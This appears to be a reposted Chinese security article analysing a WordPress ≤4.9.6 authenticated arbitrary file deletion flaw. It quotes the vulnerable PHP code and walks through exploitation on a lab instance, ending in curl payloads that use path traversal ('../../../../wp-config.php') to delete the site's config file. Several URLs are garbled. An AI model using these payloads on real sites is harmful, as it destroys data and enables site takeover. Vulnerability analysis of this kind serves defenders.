Wordpress <= 4.9.6 任意文件删除漏洞
WordPress是如今使用最为广泛的一套内容管理系统。根据 w3tech 统计,全世界大概有30%的网站运行着WordPress程序。
昨日RIPS团队公开了一个Wordpress的任意文件删除漏洞(需要登录),目前该漏洞仍然未修复(2018年06月27日),该漏洞影响 Wordpress 最新版 4.9.6.
本文我们将结合 VulnSpy 的在线 WordPress 环境来演示该漏洞的利用。
VulnSpy Wordpress 4.9 在线环境: 3d1K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4k6#2L8r3&6K6M7s2W2Q4x3X3g2U0L8$3#2Q4x3V1k6%4L8%4u0V1M7s2u0W2M7%4y4Q4x3X3b7@1i4K6u0W2z5g2)9J5c8Y4N6G2M7X3c8H3M7X3g2K6M7#2)9#2k6U0c8Q4x3X3f1&6i4K6u0r3
漏洞分析
- 文件wp-includes/post.php中:
function wp_delete_attachment( $post_id, $force_delete = false ) {
...
$meta = wp_get_attachment_metadata( $post_id );
...
if ( ! empty($meta['thumb']) ) {
// Don't delete the thumb if another attachment uses it.
if (! $wpdb->get_row( $wpdb->prepare( "SELECT meta_id FROM $wpdb->postmeta WHERE meta_key = '_wp_attachment_metadata' AND meta_value LIKE %s AND post_id <> %d", '%' . $wpdb->esc_like( $meta['thumb'] ) . '%', $post_id)) ) {
$thumbfile = str_replace(basename($file), $meta['thumb'], $file);
/** This filter is documented in wp-includes/functions.php */
$thumbfile = apply_filters( 'wp_delete_file', $thumbfile );
@ unlink( path_join($uploadpath['basedir'], $thumbfile) );
}
}
...
}
$meta['thumb']来自与数据库,是图片的属性之一。代码未检查$meta['thumb']的内容,直接带入unlink函数,如果$meta['thumb']可控则可导致文件删除。
- 文件/wp-admin/post.php中:
...
switch($action) {
...
case 'editattachment':
check_admin_referer('update-post_' . $post_id);
...
// Update the thumbnail filename
$newmeta = wp_get_attachment_metadata( $post_id, true );
$newmeta['thumb'] = $_POST['thumb'];
wp_update_attachment_metadata( $post_id, $newmeta );
...
$newmeta['thumb']来自于$_POST['thumb'],未经过滤直接将其存入数据库,即上一步的$meta['thumb']可控。
详细分析可见:WARNING: WordPress File Delete to Code Execution - 75bK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6T1L8r3!0Y4i4K6u0W2M7X3W2H3M7%4c8W2j5$3S2Q4x3X3g2U0L8$3#2Q4x3V1j5J5x3o6p5^5i4K6u0r3N6$3!0J5k6s2m8J5k6i4y4K6i4K6u0V1k6X3W2D9k6g2)9J5k6r3c8W2L8r3g2@1k6g2)9J5k6s2c8G2i4K6u0V1j5$3!0V1k6g2)9J5k6r3g2^5k6h3y4#2N6r3W2G2L8W2)9J5c8R3`.`.
漏洞利用
1. 使用VSPlate安装你的Wordpress 4.9
Wordpress 4.9 在线环境: b3dK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4k6#2L8r3&6K6M7s2W2Q4x3X3g2U0L8$3#2Q4x3V1k6%4L8%4u0V1M7s2u0W2M7%4y4Q4x3X3b7@1i4K6u0W2z5g2)9J5c8Y4N6G2M7X3c8H3M7X3g2K6M7#2)9#2k6U0c8Q4x3X3f1&6i4K6u0r3

2. 登录后台,添加媒体
访问 a51K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0W2U0z5h3u0Q4x3X3g2$3M7%4m8D9j5i4c8W2i4K6u0W2L8h3g2Q4x3V1k6%4M7q4)9J5k6r3q4V1L8h3W2F1i4K6u0r3N6i4m8D9L8$3q4V1i4K6u0W2M7r3S2H3i4K6u0o6 上传任意图片.

3. 将 $meta['thumb'] 设置为我们要删除的文件
3.1 点击第二步中我们上传的图片, 并记住图片ID.

3.2 访问 6c5K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0W2U0z5h3u0Q4x3X3g2$3M7%4m8D9j5i4c8W2i4K6u0W2L8h3g2Q4x3V1k6%4M7q4)9J5k6r3q4V1L8h3W2F1i4K6u0r3M7r3!0K6N6q4)9J5k6i4m8Z5M7q4)9K6c8Y4m8G2M7%4c8Q4x3@1b7@1i4K6t1$3j5h3#2H3i4K6y4n7j5h3y4@1K9h3!0F1i4K6y4p5k6h3c8A6N6q4)9J5k6b7`.`. 在网页源代码中找到 _wpnonce.

3.3 发送Payload:
curl -v 'a41K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0W2U0z5h3u0Q4x3X3g2$3M7%4m8D9j5i4c8W2i4K6u0W2L8h3g2Q4x3V1k6%4M7q4)9J5k6r3q4V1L8h3W2F1i4K6u0r3M7r3!0K6N6q4)9J5k6i4m8Z5M7q4)9K6c8Y4m8G2M7%4c8Q4x3@1b7@1i4K6t1%4 -H 'Cookie: ***' -d 'action=editattachment&_wpnonce=***&thumb=../../../../wp-config.php'

4. 删除文件
4.1 在网页源码中找到另外一个 _wpnonce.

4.2 发送Payload:
curl -v 'e9fK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0W2U0z5h3u0Q4x3X3g2$3M7%4m8D9j5i4c8W2i4K6u0W2L8h3g2Q4x3V1k6%4M7q4)9J5k6r3q4V1L8h3W2F1i4K6u0r3M7r3!0K6N6q4)9J5k6i4m8Z5M7q4)9K6c8Y4m8G2M7%4c8Q4x3@1b7@1i4K6t1%4 -H 'Cookie: ***' -d 'action=delete&_wpnonce=***'


5. 刷新网页
已经可以重装网站。
本文转载自:Wordpress <= 4.9.6 任意文件删除漏洞 - bccK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3u0D9L8$3N6Q4x3X3g2$3N6h3I4F1M7%4m8&6i4K6u0W2j5$3!0E0i4K6u0r3x3U0l9I4z5q4)9J5c8U0l9$3i4K6u0r3x3U0N6Q4x3V1k6i4L8%4u0V1M7s2u0W2M7%4y4Q4x3X3b7@1i4K6u0V1z5g2)9J5k6o6k6Q4x3X3c8m8M7X3u0A6N6s2u0S2M7Y4W2Q4x3X3c8r3K9h3I4W2i4K6u0V1c8r3g2D9k6h3y4@1K9h3!0F1i4K6u0V1g2Y4g2D9L8X3g2J5j5X3W2D9K9i4c8&6i4K6u0r3
[培训]科锐逆向工程师培训第53期2025年7月8日开班!